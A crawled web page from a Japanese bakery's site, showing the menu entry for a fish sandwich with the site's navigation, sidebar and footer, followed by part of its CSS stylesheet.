

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/menu/278327
body_size: 3894
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - フィッシュサンド</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="フィッシュサンド" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="menu" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c505168'>オススメ（1）</a></li>
<li><a href='/menu/c221948'>食事パン（10）</a></li>
<li><a href='/menu/c221949'>ハード系（26）</a></li>
<li><a href='/menu/c221954'>クロワッサン・デニッシュ（13）</a></li>
<li><a href='/menu/c221950'>菓子パン（17）</a></li>
<li><a href='/menu/c221953'>ドーナツ系（5）</a></li>
<li><a href='/menu/c221955'>アメリカンマフィン（2）</a></li>
<li><a href='/menu/c221952'>調理パン（22）</a></li>
<li><a href='/menu/c221951'>サンド系（27）</a></li>
<li><a href='/menu/c221956'>焼菓子（4）</a></li>
</ul>
</li>
                    
                    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                      <ul class="sub_navi">
<li><a href='/menu/c505168'>オススメ（1）</a></li>
<li><a href='/menu/c221948'>食事パン（10）</a></li>
<li><a href='/menu/c221949'>ハード系（26）</a></li>
<li><a href='/menu/c221954'>クロワッサン・デニッシュ（13）</a></li>
<li><a href='/menu/c221950'>菓子パン（17）</a></li>
<li><a href='/menu/c221953'>ドーナツ系（5）</a></li>
<li><a href='/menu/c221955'>アメリカンマフィン（2）</a></li>
<li><a href='/menu/c221952'>調理パン（22）</a></li>
<li><a href='/menu/c221951'>サンド系（27）</a></li>
<li><a href='/menu/c221956'>焼菓子（4）</a></li>
</ul>
                     
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
    
    <h2 class="page_title">メニュー</h2>
    <div class="menu_area">
      
      <div class="menu_list">
      <div class="menu_category">
      <span>サンド系</span>
      </div>
      
      <div class="menu">
          <div class="menu_body">
              <div class="photo_image"></div>
              <div class="menu_title"><a href="/menu/278327">フィッシュサンド</a></div>
              <div class="menu_price"> </div>
              <br class="clear" />  
              <p>白身魚のフライにタルタルソースを添えてパーカーにサンドしました。</p>        
          </div>
          <br class="clear" />
      </div>
      
      </div>
    
    </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.27 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">698</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">1331</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7457363</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ohanabakerys.com/style.css?146114-1550220773
body_size: 11284
content:
/* -----------------------------------------

  Goope Style / Salon2

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#a67c57 url(http://r.goope.jp//img/common_bg/3.jpg) repeat  fixed;
    font:13px  游明朝, "Yu Mincho", 游明朝体, YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", HiraMinProN-W3, HGS明朝E, "ＭＳ Ｐ明朝", "MS PMincho", serif;
<!--    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", mei	ryo, "ＭＳ Ｐゴシック"; --!>
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #65411f;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #43260a;
	text-decoration: none;
	}
	
a:visited {
	color: #43260a;
	text-decoration: none;
	}
  	
a:hover {
	color: #b1a185;
	text-decoration: none;
	}
	
a:active {
	color: #43260a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    color:#43260a;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/brown_09.png);
  background: #43260a;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #e2dcd3;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #43260a;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #b1a185;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#43260a;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    display:none;
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    display:none;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    display:none;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    display:none;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/brown_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #43260a;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #43260a;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #5c4229; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #43260a;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td:last-child {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #5c4229;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 10px 0;
	padding:0 1px;
	}

.menu_body p img {
  float: none;
  }   
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #43260a;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #5c4229;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
